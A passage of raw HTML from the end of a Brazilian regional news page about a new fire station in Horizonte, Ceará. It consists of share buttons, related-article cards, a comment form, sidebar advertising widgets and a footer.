<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://informaceara.com.br/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte/" data-a2a-title="Governo do Ceará inaugura nova sede do Quartel dos Bombeiros, em Horizonte"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Finformaceara.com.br%2Fgoverno-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte%2F&amp;linkname=Governo%20do%20Cear%C3%A1%20inaugura%20nova%20sede%20do%20Quartel%20dos%20Bombeiros%2C%20em%20Horizonte" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Finformaceara.com.br%2Fgoverno-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte%2F&amp;linkname=Governo%20do%20Cear%C3%A1%20inaugura%20nova%20sede%20do%20Quartel%20dos%20Bombeiros%2C%20em%20Horizonte" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Finformaceara.com.br%2Fgoverno-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte%2F&amp;linkname=Governo%20do%20Cear%C3%A1%20inaugura%20nova%20sede%20do%20Quartel%20dos%20Bombeiros%2C%20em%20Horizonte" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Finformaceara.com.br%2Fgoverno-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte%2F&amp;linkname=Governo%20do%20Cear%C3%A1%20inaugura%20nova%20sede%20do%20Quartel%20dos%20Bombeiros%2C%20em%20Horizonte" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Finformaceara.com.br%2Fgoverno-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte%2F&amp;linkname=Governo%20do%20Cear%C3%A1%20inaugura%20nova%20sede%20do%20Quartel%20dos%20Bombeiros%2C%20em%20Horizonte" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
</div>
	    </div><!-- .the_content -->
	    	</article><!-- #post-7348 -->
</div><!-- .content-entry -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://informaceara.com.br/braga-netto-pediu-pessoalmente-dispensa-de-licitacao-para-compra-suspeita/" rel="prev">Anterior</a></div><div class="nav-next"><a href="https://informaceara.com.br/pc-ce-prende-quarto-suspeito-de-envolvimento-em-tentativa-de-homicidio-na-granja-portugal/" rel="next">Próximo</a></div></div>
	</nav>    <section class="cm_related_post_container">
        <div class="section_inner">
        	            <div class="row">
            						<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/documentario-troncos-velhos-do-governo-do-ceara-garante-2o-lugar-no-premio-gandhi-de-comunicacao/">
	 		<figure class="imghover">
		 		<img width="750" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/65ds46f54s-750x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Documentário “Troncos Velhos”, do Governo do Ceará, garante 2º lugar no Prêmio Gandhi de Comunicação" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/documentario-troncos-velhos-do-governo-do-ceara-garante-2o-lugar-no-premio-gandhi-de-comunicacao/">Documentário “Troncos Velhos”, do Governo do Ceará, garante 2º lugar no Prêmio Gandhi de Comunicação</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/documentario-troncos-velhos-do-governo-do-ceara-garante-2o-lugar-no-premio-gandhi-de-comunicacao/"><time class="entry-date published" datetime="2025-12-05T18:12:25-03:00">5 de dezembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/cge-entrega-selo-de-integridade-2025-durante-o-xix-encontro-estadual-de-controle-interno/">
	 		<figure class="imghover">
		 		<img width="600" height="375" src="https://informaceara.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-16.30.58-1-600x375-1.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="CGE entrega Selo de Integridade 2025 durante o XIX Encontro Estadual de Controle Interno" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-16.30.58-1-600x375-1.jpeg 600w, https://informaceara.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-16.30.58-1-600x375-1-300x188.jpeg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/cge-entrega-selo-de-integridade-2025-durante-o-xix-encontro-estadual-de-controle-interno/">CGE entrega Selo de Integridade 2025 durante o XIX Encontro Estadual de Controle Interno</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/cge-entrega-selo-de-integridade-2025-durante-o-xix-encontro-estadual-de-controle-interno/"><time class="entry-date published" datetime="2025-11-28T20:40:29-03:00">28 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/programa-racao-do-bem-chega-a-sobral-neste-sabado-29/">
	 		<figure class="imghover">
		 		<img width="720" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-17.39.37-1-720x450.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Programa Ração do Bem chega a Sobral neste sábado (29)" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/protecao-animal/" rel="category tag">Proteção Animal</a></li>
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/programa-racao-do-bem-chega-a-sobral-neste-sabado-29/">Programa Ração do Bem chega a Sobral neste sábado (29)</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/programa-racao-do-bem-chega-a-sobral-neste-sabado-29/"><time class="entry-date published" datetime="2025-11-28T20:31:10-03:00">28 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/governo-do-ceara-amplia-rede-de-protecao-e-capacita-equipes-em-icapui-para-atendimento-as-mulheres/">
	 		<figure class="imghover">
		 		<img width="750" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/65ds46f54s-750x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Governo do Ceará amplia rede de proteção e capacita equipes em Icapuí para atendimento às mulheres" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/governo-do-ceara-amplia-rede-de-protecao-e-capacita-equipes-em-icapui-para-atendimento-as-mulheres/">Governo do Ceará amplia rede de proteção e capacita equipes em Icapuí para atendimento às mulheres</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/governo-do-ceara-amplia-rede-de-protecao-e-capacita-equipes-em-icapui-para-atendimento-as-mulheres/"><time class="entry-date published" datetime="2025-11-25T08:34:25-03:00">25 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/ijf-registra-mais-de-2-mil-atendimentos-a-vitimas-de-queimaduras-em-2025/">
	 		<figure class="imghover">
		 		<img width="800" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="IJF registra mais de 2 mil atendimentos a vítimas de queimaduras em 2025" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-800x450.png 800w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-300x169.png 300w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-1024x576.png 1024w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-768x432.png 768w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-1536x864.png 1536w, https://informaceara.com.br/wp-content/uploads/2025/11/181125-Queimados-2048x1152.png 2048w" sizes="auto, (max-width: 800px) 100vw, 800px" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/ijf-registra-mais-de-2-mil-atendimentos-a-vitimas-de-queimaduras-em-2025/">IJF registra mais de 2 mil atendimentos a vítimas de queimaduras em 2025</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/ijf-registra-mais-de-2-mil-atendimentos-a-vitimas-de-queimaduras-em-2025/"><time class="entry-date published" datetime="2025-11-18T10:31:10-03:00">18 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	                    <div class="card">
					       <div class="post_thumb">
						       		 	<a href="https://informaceara.com.br/complexo-ambiental-e-gastronomico-da-sabiaguaba-realiza-o-pedal-da-gentileza-e-o-iii-festival-afrocearensidades/">
	 		<figure class="imghover">
		 		<img width="800" height="450" src="https://informaceara.com.br/wp-content/uploads/2025/11/FOTO-MARCUS-MONTEIRO-MARVIN-FILMES-2048x1536-1-800x450.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Complexo Ambiental e Gastronômico da Sabiaguaba realiza o Pedal da Gentileza e o III Festival Afrocearensidades" decoding="async" loading="lazy" />		 	</figure>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="https://informaceara.com.br/category/regional/" rel="category tag">Regional</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="https://informaceara.com.br/complexo-ambiental-e-gastronomico-da-sabiaguaba-realiza-o-pedal-da-gentileza-e-o-iii-festival-afrocearensidades/">Complexo Ambiental e Gastronômico da Sabiaguaba realiza o Pedal da Gentileza e o III Festival Afrocearensidades</a></h2>
				                </div><!-- .post_title -->
				                			<div class="cm-post-meta">
				<ul class="post_meta">
									        	<li class="post_author">
				        		<a href="https://informaceara.com.br/author/carlos/">Informa Ceara</a>
				            </li><!-- .post_author -->
				        					            <li class="posted_date">
				            	<a href="https://informaceara.com.br/complexo-ambiental-e-gastronomico-da-sabiaguaba-realiza-o-pedal-da-gentileza-e-o-iii-festival-afrocearensidades/"><time class="entry-date published" datetime="2025-11-17T08:49:49-03:00">17 de novembro de 2025</time></a>
				           	</li><!-- .posted_date -->
				           			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
					            </div><!-- .row -->
        </div><!-- .section_inner -->
    </section><!-- .cm-post-widget-three -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/governo-do-ceara-inaugura-nova-sede-do-quartel-dos-bombeiros-em-horizonte/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://informaceara.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='7348' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                </div><!-- .col -->
                                <div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="media_video-63" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4?_=1" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4?_=1" /><a href="https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4">https://informaceara.com.br/wp-content/uploads/2025/10/PAIX_O-PELO-CEARA_60_.mp4</a></video></div></div><div id="media_video-61" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4?_=2" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4?_=2" /><a href="https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4">https://informaceara.com.br/wp-content/uploads/2025/09/VT_SAUDE.mp4</a></video></div></div><div id="media_video-59" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-3" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4?_=3" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4?_=3" /><a href="https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4">https://informaceara.com.br/wp-content/uploads/2025/09/BALANCO-SETEMBRO_BAIXA.mp4</a></video></div></div><div id="media_video-57" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-4" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4?_=4" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4?_=4" /><a href="https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4">https://informaceara.com.br/wp-content/uploads/2025/08/RESULTADOS-GOV-AD-002_SEGURANCA.mp4</a></video></div></div><div id="media_video-55" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-5" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4?_=5" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4?_=5" /><a href="https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4">https://informaceara.com.br/wp-content/uploads/2025/07/BALAN_O-SEMANAL-JUNHO-004.mp4</a></video></div></div><div id="media_video-53" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-6" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4?_=6" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4?_=6" /><a href="https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4">https://informaceara.com.br/wp-content/uploads/2025/03/VT-60-GOV-HOSPITAL-UNIVERSITARIO_V09-LEGENDADO-E-LIBRAS_ALTA.mp4</a></video></div></div><div id="media_image-73" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://dinheironamao.trabalho.ce.gov.br/"><img width="300" height="300" src="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-300x300-1.png" class="image wp-image-14368  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-300x300-1.png 300w, https://informaceara.com.br/wp-content/uploads/2025/12/SET-Banners-Dinheiro-na-Mao-300x300-1-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_video-28" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-7" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4?_=7" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4?_=7" /><a href="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4">https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-ALTA.mp4</a></video></div></div><div id="media_video-39" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-8" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4?_=8" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4?_=8" /><a href="https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4">https://informaceara.com.br/wp-content/uploads/2024/06/EDUCACAO-2024_SEM-CLAQ.mp4</a></video></div></div><div id="media_video-35" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-9" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4?_=9" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4?_=9" /><a href="https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4">https://informaceara.com.br/wp-content/uploads/2024/05/GOV_VaiVem_60s_Claq-1.mp4</a></video></div></div><div id="media_video-25" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-10" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4?_=10" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4?_=10" /><a href="https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4">https://informaceara.com.br/wp-content/uploads/2023/10/GOVERNO-CEI.mp4</a></video></div></div><div id="media_video-26" class="widget widget_media_video"><div class="widget-title"><h2>Publicidade</h2></div><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-7348-11" preload="metadata" controls="controls"><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4?_=11" /><source type="video/mp4" src="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4?_=11" /><a href="https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4">https://informaceara.com.br/wp-content/uploads/2023/10/GOV-PLANTÃO-CIRURGIAS-001-ALTA-1.mp4</a></video></div></div><div id="media_image-11" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://carmais.com.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1.jpg" class="image wp-image-490  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Carmais-1-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-12" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://www.grupoacocearense.com.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense.jpg" class="image wp-image-491  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Aco-Cearense-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-15" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://www.sanautochevrolet.com.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto.jpg" class="image wp-image-495  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Sanauto-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-13" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://www.icapui.ce.gov.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1.jpg" class="image wp-image-492  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Icapui-1-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-14" class="widget widget_media_image"><div class="widget-title"><h2>Publicidade</h2></div><a href="https://itapipoca.ce.gov.br/"><img width="720" height="720" src="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca.jpg" class="image wp-image-494  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca.jpg 720w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca-300x300.jpg 300w, https://informaceara.com.br/wp-content/uploads/2021/10/Prefeitura-de-Itapipoca-150x150.jpg 150w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->                            </div><!-- .row -->
                        </div><!-- .single-container -->
                    </div><!-- .cm_post_page_lay_wrap -->
                </main><!-- #main.site-main -->
            </div><!-- #primary.content-area -->
        </div><!-- .inner-page-wrapper -->
    </div><!-- .cm-container -->
    	</div><!-- #content.site-content -->
	 		<footer class="footer">
	        <div class="footer_inner">
	            <div class="cm-container">
 		 		<div class="row footer-widget-container">
 		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		        <div class="cm-col-lg-4 cm-col-12">
            <div class="blocks">
                            </div><!-- .blocks -->
        </div><!-- .cm-col-->
		 		</div><!-- .row -->
 		 		<div class="copyright_section">
            <div class="row">
 		        <div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
            <div class="copyrights">
            	<p>
            		<span class="copyright-text">Todos os direitos reservados - Informa Ceará |</span> Cream Magazine por <a href="https://themebeez.com" rel="designer noopener" target="_blank">Themebeez</a>            	</p>
            </div>
        </div><!-- .col -->
    	 		<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
	        <div class="footer_nav">
	            	        </div><!-- .footer_nav -->
	    </div><!-- .col -->
	     			</div><!-- .row -->
        </div><!-- .copyright_section -->
 			 			</div><!-- .cm-container -->
